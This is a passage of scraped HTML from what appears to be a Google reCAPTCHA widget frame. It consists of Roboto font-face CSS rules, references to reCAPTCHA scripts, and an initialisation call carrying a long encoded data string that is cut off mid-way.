U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cFG-LQ4XRJ3tFZHZAymgnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cFG-LQ4XRJ3tFZHZAymgnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cFG-LQ4XRJ3tFZHZAymgnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5R7w5fDqcKPwpMBXhjCocKBwow+wpRSwq/Cl8Kyw5rDimRJazB8w4hFG3g/RCPDlsKwwqt4e2lWc0Mxwr3CnEPDuXzDlhbCjD/Do8KGeioFw7PDjh1Uw47ClcOYAgrDr8OXeMKPwox3SsK5w5BVODnDhG7DnVvDmlpXwrlvw6crVMKvw7kfwq9lMhV6w4HCtjnDoWEvw6xUUCnClcK0bDIJwpMWS8OaQMOgwp3DucKraV1swpEfwr0oMcOtw5I9BcK/w5tfV8Klwo1JWcOiwpwrIcKWF8OXIsKnC8OdfMOGISHCmsKYw79FwpnDuiPChG/[base64]/DsmRvIcOVwoRiwo/DszBBwpNVScOfUMKlwrLCn8KBwrDCsV88wqJgwrXCkMO6wrjDiX7Dk8OBFsK1wqzCmAZSK3U8DgfCtMK7wpllw7pKwrE1DcKTPMKmwrnDnBXCmyEfw6xbKWHDucKEwpVSaEpLM8KVwpsxQ8OHQERjw6ASwrhVGy3CvsO1w5/[base64]/DmcKrw5g/DybDs8OvQ25NN8KowobCmsK3w4rDp8OGwpXDscO9w7vChV5cf8KpwpkOQTwFw5zDjh7DrcOTw63DosOrecOawrzCvMK1wpHCjQ5swoM3f8OgwoNmwqJgw4jDrMOxNnHCkVrCrjpIwpQCAcORwpvDgcKEY8Orw63CkMKAw75rEDXDgMKewq/CqMOdQmHDuFN7wrLDviMCw4XCln/CgklHcGFtQMOeGWN6VGrDs37Cv8OFwq7ClcOWMWXCi0HCjikiXyXCtsOMw7lXw7tBwr58woEtRTDCsVXDr8O2WMOVDcKdQSAMwrHCm11Sw6vCu3LCjcOtbcK7Ty/[base64]/CmChCA8OhKB3Dj2M1SF3DusKue1fCucOvwoRnwpnClsK0HMKyUwvDpsOiGilLNlU1TsOKEX4Dw7B4QcOvw4jCv2BUfkfCmz/[base64]/[base64]/DhsKkwoPDg3M6G8OqwqPDkcOFw6MiOQcrRcO5w7jDvhtaw4F5w5PDlkVVwrLDtVrCtMKdw7/DqcOHwpTCv8KTXcOmB8KRcsOpw5RxwrNEw4J6w5fCl8O1w7QCUMKAeETCkQ7CuR3DmcK9wpfCi2bClsKXWQ1pQh/CtRnDnMOSLsKceVHCkMKSI0IHcsOeUVjCgsKKHMOww4N6SXszw7XDi8KvwpXDgSkbwqzDk8K4F8KSNMOicxnDtkF4dBzDrFPCrhvDqiU8wqBLFMOpw6d2JMOiR8KsDMOWwqpqDRfDgcK2w6V6GcO7wq1swp3CmBZbw6TDjxxuRFBoJDnCicKUw4tzwovDucO7w4RTw7/CqFQnw5EmXMKDSsOUU8KuwrvCvsKlVzjCpUkzwpwZwpk6wrM2w7x3A8Oqw4bCjhcMHsOBFkrDi8KiEkvDqXVuUV7DkAbDv37DnMK1wq5CwoZ6HgjDsjs4woLCqsKFw7xnRMK4ZQzDkj/DmMOiw4VCL8O/wr1AVcKqwobCnMK2wqfDkMKCwp5ew6QgRcOfwr8kwpHCrgRqMcOXw4rClQB0wpXCosOHFCcAw6NmwpDCncKqwo8zf8Oww6gywqTCssOLIMKzRMOow5wuWkXChMO4w4p/MCTDnU3CgTkTw4jCimAzwpHCscOGGcKnVxExworDncKtCQ3Dh8KOJXvDoWDDghLCtQcGXMO5G8K+WMO1w6pnw5AVw6DCnMKdwq/Cpm3CucO8wrgUw5HDjV7DnWJ5NQ5/EQDChcOHwqAAA8OzwqRywqoVwqQqacKBw4PCt8OFRRZ9AsOOwrRVw4LCrilDKMOOZV7CmsOlGMKhZ8O+w7ZQw4gIcsOtPsK1McOSw4HDrsKJw7HCncKuBQjCk8OiwrUYw4DDt3t2wpdRwo3DgzEBwrvCp0llwqzDtMKPPQooRcKpw5ZWaFXCtlzCgcKBwoU7wr/CgHXDlMKUw7YXcSAZwrldwrvDmMKJeMK2wqrDnMK8w7caw7nCjMOFwq8TKsKjwpk2w43CkAgwEx4Bw7zDkmQsw5HCrsK7IsOjwoNeTsO6d8O5w4JQwpDCpcO6worDtEPDjQ3DlHfDlB/Dg8KYZ0jDqsKZw4NnQgzDgHXCuTzDrjHDpis+wozChsKRJQcYwqFxw5nDh8KQwp0bXcO+ScKtw5xFwqRGYcOnw7rCmMKkwoNFWsO9UUjChxvDkcOceVHCkHZjPcOIwo8uw7/CqMKiJCXCizMFHcKmDsKUXB0gw5ARAsOOG8OrVsOxwo9gwqhJasO8w6YkfSRawop/[base64]/DiDohEsO0wo/CmsOYw48Qw5sQw417fsOvS8KAbMKgwpUKQ8Kdwp8iCATCn8KdZcKVwrbClsO/[base64]/ClwpWLsOYZB5Nw4TDiFfDrcORw5BAwrnCgMOGIFhDSsODwobDtMKVEcOGw7NHw7g2w79tN8O3w6PCqsOKw4vCgcOiwrsGNMODCX/[base64]/ClcOEc8Obw5jDlMKdNSPDpjvDhcOTw73ClcKaNndUHMKLBcO9wpd5wq8AOmsCJgxqwrzCl13Cl8KNXynClAnCsEhvUz/DjHMTGcOBc8OCP2PCrVPDsMKNwo1AwpcWLzHCocKow6oZBXTCu1LDk3R/GsOQw5vDhEhOw7jCn8OGDF4uw47Ci8OIVE/CiGwFw410bsKXNsKzw5HDnVHDl8KQwr7CqcKZwppvbMOkworCrBsYw6zDjsO/VinChlIfWj7CtHzDrsOfwrFEfiXCmDHDmsKewpEhwqTCj3TDqzlewqXCgmTDhsOKA3x7K1XCjWTChMKnwqDDsMKoRy3DtnHDhMOIFsOQw4/[base64]/w5rCgk/Cj20uYggYfk7DuMKqwqXCn0sWQ8ObP8ObwrPDtcORAMKrwqs/CMKSwr9kwoQWwofCiMKoV8K0wq3DpcOsI8Kew7TCmsOFwp3CqhDDrBNbwq4WDcKkwrPCpsKjWsKjw5nDncO0CAwew57Cr8OjVsKkI8KBwogpFMOCXsKNwoodY8KuBzgAwp/[base64]/DmMKpw6lKwonDlMO7wpAuw4xCwrXDmRXCmcOnJEsMUsKmOSUgN8O1wrTCucOcw7bCpsKQw4TChcK7SEHDucOCwqvDpMOxPH0rw7NQDSN+FcOBCsOAZ8Kzwp1Pw6FDOR8Uw6fDqXtSwpADw7HCtDQHwqTDgcObwq/CqX1BTicheTzCtMOdFxcdwoIjdsOJw4EZYMOKKsKSwrfDkQnDgsOkw4fChQNTwoTDiwvCvsKxasKOw7nCkAhBw6tzG8OLw4tBXk3DvGgadsOEwrTDnsOqw77CkBFMwrg1DzvDhyzDqVnDlMORPycVw7zCj8O8w4fDhMKzwq3Co8OTPBPCpMK1w7/DuiYKwqDCq3jDkMOqJsKWwrHCicOuV2rDtE/CjcK8DMKowo7CjUhcwqHCkcOWw79FKsKpA2XCn8OnZwIrwp3CsTJYH8OTwoxWfMKvw4VVwpk0w48cwqwUe8Kgw6XCicKWwrTDksKuf33Cs3/[base64]/CvcKFTwIFJyjCgcOEw5NLw7/ClcO6w6rCosKswobCjgzDhkE7LCQWw5bCtsKiEhHDsMK3woNdw4XCmcOOw4rDlcKxw4bCn8Kxw7bClcKlUsKPXcK5wprDmWBXw77CniABeMOSDjo5D8OJw7dTwpRow47DvcONE1t2wq0MWcOWwq8Dw73Cr2/[base64]/[base64]/w63Cu8OsT8Oqw63DusKpWwgxwpclw7o+VMOUG2h6wpFKwrXCjcOPZDZDIcOWwqrCn8OJwqjCsw8mA8OMGMKPQgkCWGPCpAg9w7DDjMOhwp7Dn8OAw4zDoMOpwoslw5TCsUgWwrJ/NTZCGsK4w6nDhn/CoxrCnHJEw4zCtcKMP1rClnk4LljDq0TDok5dwqJ+w5PCnsKTw4PDgw7Dv8OEw5jDqcO7w51TbsOMLsO1DHleKGAIbcKgw49kwpJbw5kXw7pgwrVEw6klw6zDssKGATB4wqJvY1vDgcKZHcOQw7jCsMK/OcOAFD3DpxrCjMKiGlrCncK6wpnCjsOsb8O9WcOPIcOcYTfDscK6aBcxw6l3LcOWw6YkwqLDtsKXFjJYw6YSWMKlaMKfKyPDk0zDhMKhKcO2TsOtWMKmYmNQw4QOwoItw4gGYMOpw5nClkbCnMOxw7/Ci8O4w5LCncKFw4PCmsOVw53DoRVLfnRkc8KNw4E2VivCiwTDpXHCrcKHE8O8w7s9fMKwFMKcY8KJYEtDB8O5VVlZITrCpHjDoiRscMK8w5DCssKtw6AULy/DlXYXw7PDnC3CnANgwobDtcOZGmXDq2XClsOQEF3DkXfDq8OPM8OoS8Ksw4rDvcKewpISw4bCqMOVQQnCuSfCpl7Ck0l/w4DDtVEHYFgTQ8OlY8Kvw5fDksKvGsOcwrMELMO4wp3DgsKSwo3DssOuwobCohnCrgvCqmtPPQLDjxLDgFLCscO1M8K2UEI6Mm/CscO+CF7DqsOKw5TDlMO3Iz0mwrjDj1DDkMKiw7VFw6w1DMK0H8K6bsOoCSfDgx3CjcO1J3Bmw5JqwrlSwqjDvVkfW1E7AcOJw4d7SBfDn8K2RMKwN8KBw7BywrDDggPDmhrCuCXDjsOWK8KWXyljABMZSMKTMMKmBsOuOWoZw4DCk3bDu8O0UcKQwr/Cl8OGwphEdsKOwq3Cs3fCqsKiwqnCoRhlwpN/w7jCvMOhwqrClG3CiC4mwrLCkMKkw7cqwqDDmjQ+wrDCqXJvfMONDcO0w4dCw5xEw7bCuMOwMAZ0w7J8w67Cr0jCg17CrxPCgHoqw48hMMK6BTzDmhosU0Qmf8KCwqfCnjJLw4/Do8Okw5zDkWJzJx8aw5nDrW7Ds3ANIgZtbsKawqoaUcKuw4LDuhlMGMOLwrbCi8KAdsOOIcOrwo1FZcOORw4oasKww6HCi8Khw7Nlw5czHm/[base64]/DssOpwqfCoQlnwqtrasOyw4MMWMOnEQ3CqUjClAA/IcKDe0fDosOrwpTCogjDvzzChsKsRGl0wqXCnzrDmQDCqiVuDcKLR8OEAk/DpsKawoLDqMKhcy7CrGUoJ8KQDcOHwqhjw7TCu8OyL8K9wq7CsQrCoyfCsl4WFMKOCzRsw7fCkR1sT8OVw6XCqTjCrn8ww6lZwosFJXfDrHbDn0fDhiPDtQfCkifCkMO8w5Egw4JtwoXCrmtYwrMGwobCtGTCo8K4w5DDn8OcVsOxwqA/[base64]/DucKkw4Qkw4AGEcKUwppHw4PCtm7CoMKscsOew6zCn8KsMMKnwpfCvMKPZ8O8cMKFw7zDu8KcwoZ4w6VJwp3DkmtgwqHCjAvDtMKPw6ZWw4jCpcOHUmzCgsOZFg/DnEjCpsKGDiLCjcOtwojDnWQ0w7JXw5JDPsKFF1ERSjoDw7tfwq3DtiMPYcOUVsK5LcO7wqHCnMO2CgrCpMOsbsKcO8OzwrEpw4lYwp7ClsOXw5p/[base64]/[base64]/w7PDvsOEMBTCgFHDisOJw7jCjsOZXsOMw6/DtEcfAx4bB8OrckMjScO4AcOxDUZ2w4PCrsOydcORbkUhw4DDjU0TwqMhIMK3wpjCh0Myw78OFcK0wr/CjcOCw5DCqsK/OsKFXzpXE23DnsOMw7wywrdIQBkPw6bDq3TDnMKKwojCtcOTwqfCgcOTw40kQsKbWAbDqkLCnsO1w5s9A8KefhDClDTCmcOIw47DqsOeRB/CiMOSSAnCplgxdsO2wqnDm8Kjw5wkE2l7NxDDt8OZwrsjTMOVMWvDhMKdakzCk8O/[base64]/DtikLw4zDmcKaw5k6w6l/[base64]/CvQzDoj1IbREPOD4cCsOtwrBowogCJjsBw6HCpWFAw67CtGFnwpIZMUnCi2oUw4bCh8KUw6JCEybCi2TDrsKFMMKnwrPDmVY+JMKzw6fDosK3K1clwpDCncOPTcOPwpjDuifDjUs9VsKkw6bDncOvZ8OFwrJzw4EOL0rCssKMFQd/YDDCvEDClMKnw7bCmMOvw4rDrMOzdsK5wqzDuRbDpSXDnXEAwqvCssKrGcK6UsKWEXVewqU3wrd5Kz/Dpkoqw6DCr3TCqW5Sw4XDhUPDiQVpwr/DuiZdw746wq3DpAzCkmc